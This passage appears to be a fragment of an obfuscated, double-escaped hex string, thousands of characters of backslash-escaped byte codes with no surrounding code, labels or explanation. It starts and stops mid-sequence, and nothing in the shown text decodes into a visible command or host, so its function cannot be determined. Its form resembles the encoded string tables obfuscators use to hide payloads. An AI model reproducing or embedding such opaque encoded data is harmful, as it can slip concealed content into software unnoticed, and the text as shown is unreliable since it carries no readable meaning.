x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x49\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x49\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x6e